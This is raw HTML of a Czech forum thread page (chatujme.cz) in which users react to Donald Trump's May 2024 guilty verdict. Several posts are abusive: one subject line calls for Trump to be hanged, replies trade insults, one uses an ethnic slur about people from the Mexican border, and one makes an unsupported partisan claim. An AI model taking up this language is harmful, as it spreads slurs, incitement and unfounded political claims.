            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=2617">2617</a></li>
        
            <li class="active"><a href="#">2616</a></li>
        
            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=2615">2615</a></li>
        
            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=2614">2614</a></li>
        
            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=2613">2613</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=1870">1870</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=936">936</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=1">1</a></li>
        

            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=2615" rel="next">Předchozí »</a></li>
</ul>        
    </div>
                    </div>
                </div>
            </div>



<div id="snippet--mainContainer">
            <div class="prispevek" >

<script>
    $(document).ready( function() {
        window.setTimeout( function() {
            var bottomad = $('#bottomAd');
            if (bottomad.length == 1) {
                if (bottomad.height() == 0) {
                    $("#rplad_697a0f4d05db8").css({ 'text-align': 'center' }).html('<i class="fa fa-exclamation-triangle" style="float:left;color:red;width: 90px;height: 100%;"></i><span style="color:red;display:block;font-size:16px;">Detekovali jsme u Vás AdBlock (Nástroj pro blokování reklam)</span> Mějte prosím na paměti, že téměř veškerý náš zdroj příjmů na provoz je pouze z reklamy. Pokud nás chcete podpořit, vypněte prosím AdBlock pro Chatujme.cz nebo nás <a style="font-size:18px;color:red;text-decoration:underline;" href="https://napoveda.chatujme.cz/financni-podpora">podpořte jiným způsobem</a>.').attr("id", "ablck");
                }
            }
        }, 1);
    });


</script>


<div class="postbody mainbody row " style="margin:-15px;" id="p654" data-admin="FALSE">
    <style>
        .adtitle { background: red !important; }
        .adtitle a { color:white; font-weight:bold; }
    </style>
    <div class="title col-md-12 adtitle">
        <div class="col-md-9">
            <div style="display:inline-block">
                <a href="#" class="user">Reklama</a>
            </div>
        </div>
        <div class="col-md-3 time">
        </div>
    </div>
    <div class="col-md-12 text">

        <div class="body">
            <div id="rplad_697a0f4d05db8"></div>
                <style>
                    #ssp-zone-232506 {
                        margin:0 auto;
                    }
                </style>
                <div id="ssp-zone-232506"></div>
                <script>
                    sssp.getAds([
                        {
                            "zoneId": 232506,			/* unikátní identifikátor reklamní zóny */
                            "id": "ssp-zone-232506",	/* ID elementu, do kterého se vypisuje reklama */
                            "width": 728,	/* maximální šířka reklamy v zóně */
                            "height": 90	/* maximální výška reklamy v zóně */
                        }
                    ]);
                </script>
        </div>

        <br class="clear">
    </div>
</div>                    </div>
                    <div class="prispevek">

<div id="p154165" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2024-05-31T00:05:26+02:00">
    <meta itemprop="position" content="154165">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/freekarol" class="user boys"><span itemprop="name">freekarol</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="Donald Trump byl shledán vinným">Donald Trump byl shledán vinným</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.24 00:05:26">31.05.24 00:05:26</span>
                |
                <a title="Příspěvek ID 154165" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154165#p154165">
                    #154165                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Bývalý prezident Donald Trump byl shledán vinným ve 34 bodech obžaloby z
falšování obchodních záznamů s cílem ovlivnit výsledek voleb v roce
2016, což je historický verdikt v době, kdy Trump, předpokládaný
republikánský kandidát na prezidenta, znovu vede kampaň do Bílého
domu.</p>

<p><a
href="//link.chatujme.cz/redirect?url=https%3A%2F%2Fabc7ny.com%2Fpost%2Ftrump-hush-money-trial-live-updates-closing-arguments-guilty-verdict%2F14879248%2F"
target="_blank"
rel="nofollow">https://abc7ny.com/post/trump-hush-money-trial-live-updates-closing-arguments-guilty-verdict/14879248/</a></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/freekarol.jpg?1769606989" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154165&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154165">

                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/like.svg" class="xemoji" data-content="hurikan1&lt;br /&gt;
krudox" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 2
                            &nbsp;
                        </div>


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p154193"
        style="position:relative;padding-left: 30px"
        data-root="154165"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154165">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/beammeup" class="user boys"><span itemprop="name">beammeup</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: Donald Trump byl shledán vinným">RE: Donald Trump byl shledán vinným</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.24 02:44:50">31.05.24 02:44:50</span>
                |
                <a title="Příspěvek ID 154193" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154193#p154193">#154193 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>A proc je ten verdikt tak historicky? Protoze toho, za co byl Trump odsouzen
(falsifikace financnich zaznamu za ucelem ovlivneni voleb v 2016), se ted plne
dopoustej jeho oponenti. Jelikoz odvolaci proces nemuze do nadchazejicich voleb
v zadnem pripade skoncit. se tohle jinym zpusobem vysvetlit neda.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/beammeup.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154193&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154193">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154193/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154165/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154165&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >

<script>
    $(document).ready( function() {
        window.setTimeout( function() {
            var bottomad = $('#bottomAd');
            if (bottomad.length == 1) {
                if (bottomad.height() == 0) {
                    $("#rplad_697a0f4d0a574").css({ 'text-align': 'center' }).html('<i class="fa fa-exclamation-triangle" style="float:left;color:red;width: 90px;height: 100%;"></i><span style="color:red;display:block;font-size:16px;">Detekovali jsme u Vás AdBlock (Nástroj pro blokování reklam)</span> Mějte prosím na paměti, že téměř veškerý náš zdroj příjmů na provoz je pouze z reklamy. Pokud nás chcete podpořit, vypněte prosím AdBlock pro Chatujme.cz nebo nás <a style="font-size:18px;color:red;text-decoration:underline;" href="https://napoveda.chatujme.cz/financni-podpora">podpořte jiným způsobem</a>.').attr("id", "ablck");
                }
            }
        }, 1);
    });


</script>


<div class="postbody mainbody row " style="margin:-15px;" id="p654" data-admin="FALSE">
    <style>
        .adtitle { background: red !important; }
        .adtitle a { color:white; font-weight:bold; }
    </style>
    <div class="title col-md-12 adtitle">
        <div class="col-md-9">
            <div style="display:inline-block">
                <a href="#" class="user">Reklama</a>
            </div>
        </div>
        <div class="col-md-3 time">
        </div>
    </div>
    <div class="col-md-12 text">

        <div class="body">
            <div id="rplad_697a0f4d0a574"></div>
                <style>
                    #ssp-zone-328636 {
                        margin:0 auto;
                    }
                </style>
                <div id="ssp-zone-328636"></div>
                <script>
                    sssp.getAds([
                        {
                            "zoneId": 328636,			/* unikátní identifikátor reklamní zóny */
                            "id": "ssp-zone-328636",	/* ID elementu, do kterého se vypisuje reklama */
                            "width": 320,	/* maximální šířka reklamy v zóně */
                            "height": 100	/* maximální výška reklamy v zóně */
                        }
                    ]);
                </script>
        </div>

        <br class="clear">
    </div>
</div>                    </div>
                    <div class="prispevek">

<div id="p154153" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2024-05-30T23:34:48+02:00">
    <meta itemprop="position" content="154153">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/buddyc1" class="user boys"><span itemprop="name">buddyc1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="TRUMPAKA POVESEJ !">TRUMPAKA POVESEJ !</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 23:34:48">30.05.24 23:34:48</span>
                |
                <a title="Příspěvek ID 154153" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154153#p154153">
                    #154153                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Trumpak breci, slzy jag kobyli hovna.</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/98.jpg?1769606989" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154153&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154153">

                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/haha.svg" class="xemoji" data-content="Mpohodar" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1

                                <img src="//static.chatujme.cz/images/emojis/like.svg" class="xemoji" data-content="hurikan1" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1
                            &nbsp;
                        </div>


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p154163"
        style="position:relative;padding-left: 30px"
        data-root="154153"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154153">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/beammeup" class="user boys"><span itemprop="name">beammeup</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: TRUMPAKA POVESEJ !">RE: TRUMPAKA POVESEJ !</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 23:54:30">30.05.24 23:54:30</span>
                |
                <a title="Příspěvek ID 154163" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154163#p154163">#154163 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ty tvoje metafory. Ty se opravdu nedokazes vyjadrovat jako normalni
clovek?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/beammeup.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154163&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154163">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154163/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154153/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154153&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154194"
        style="position:relative;padding-left: 45px"
        data-root="154153"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154153">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/YukonJack" class="user boys"><span itemprop="name">YukonJack</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: TRUMPAKA POVESEJ !">RE: RE: TRUMPAKA POVESEJ !</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.24 03:13:00">31.05.24 03:13:00</span>
                |
                <a title="Příspěvek ID 154194" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154194#p154194">#154194 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Nemuze je to mentalni trpaslik.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/89.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154194&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154194">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154194/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154163/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154163&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154195"
        style="position:relative;padding-left: 60px"
        data-root="154153"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154153">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/buddyc1" class="user boys"><span itemprop="name">buddyc1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: TRUMPAKA POVESEJ !">RE: RE: RE: TRUMPAKA POVESEJ !</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.24 03:55:02">31.05.24 03:55:02</span>
                |
                <a title="Příspěvek ID 154195" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154195#p154195">#154195 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Pohanicar vstal z mrtvejch a uz buli! <img
src="//static.chatujme.cz/smiles/14967.gif" alt="&amp;ast;14967&amp;ast;"
title="Smajlík z kategorie Smích" /> <img
src="//static.chatujme.cz/smiles/14967.gif" alt="&amp;ast;14967&amp;ast;"
title="Smajlík z kategorie Smích" /> <img
src="//static.chatujme.cz/smiles/14967.gif" alt="&amp;ast;14967&amp;ast;"
title="Smajlík z kategorie Smích" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/98.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154195&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154195">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154195/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154194/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154194&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154219"
        style="position:relative;padding-left: 75px"
        data-root="154153"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154153">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mpohodar" class="user boys"><span itemprop="name">Mpohodar</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: TRUMPAKA POVESEJ !">RE: RE: RE: RE: TRUMPAKA POVESEJ !</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.24 10:12:55">31.05.24 10:12:55</span>
                |
                <a title="Příspěvek ID 154219" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154219#p154219">#154219 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>vstal z mrtvejch, zásluhou českého zdravotnictví...!!! <img
src="//static.chatujme.cz/smiles/33441.gif" alt="&amp;ast;33441&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/77.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154219&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154219">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154219/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154195/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154195&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154213"
        style="position:relative;padding-left: 45px"
        data-root="154153"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154153">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mpohodar" class="user boys"><span itemprop="name">Mpohodar</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: TRUMPAKA POVESEJ !">RE: RE: TRUMPAKA POVESEJ !</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.24 09:06:06">31.05.24 09:06:06</span>
                |
                <a title="Příspěvek ID 154213" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154213#p154213">#154213 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>chujone... jen ho nechte... páč ty jeho metafory jsou docela výstižný a
současně zábavný...!!! <img src="//static.chatujme.cz/smiles/33027.gif"
alt="&amp;ast;33027&amp;ast;" title="Smajlík z kategorie Činnosti" /><br />
Určitě lepší, než Vaše filosofická moudra... kterým ani Vy sám
nerozumíte...!!! <img src="//static.chatujme.cz/smiles/16899.gif"
alt="&amp;ast;16899&amp;ast;" title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/77.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154213&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154213">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154213/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154163/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154163&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154164"
        style="position:relative;padding-left: 30px"
        data-root="154153"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154153">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Easy-livin" class="user boys"><span itemprop="name">Easy-livin</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: TRUMPAKA POVESEJ !">RE: TRUMPAKA POVESEJ !</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 23:59:03">30.05.24 23:59:03</span>
                |
                <a title="Příspěvek ID 154164" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154164#p154164">#154164 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><a
href="//link.chatujme.cz/redirect?url=https%3A%2F%2Fwww.youtube.com%2Fshorts%2FsUUQ3PnYfJ8"
target="_blank" rel="nofollow">https://www.youtube.com/shorts/sUUQ3PnYfJ8</a><br
/>
Už tě čmoudi vod mexickejch hranic vyrabovali? <img
src="//static.chatujme.cz/smiles/14758.gif" alt="&amp;ast;14758&amp;ast;"
title="Smajlík z kategorie Zvířata" /> <img
src="//static.chatujme.cz/smiles/14758.gif" alt="&amp;ast;14758&amp;ast;"
title="Smajlík z kategorie Zvířata" /> <img
src="//static.chatujme.cz/smiles/14758.gif" alt="&amp;ast;14758&amp;ast;"
title="Smajlík z kategorie Zvířata" /> <img
src="//static.chatujme.cz/smiles/2.gif" alt="&amp;ast;2&amp;ast;"
title="Smajlík - LOL" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Easy-livin.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154164&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154164">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154164/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154153/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154153&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
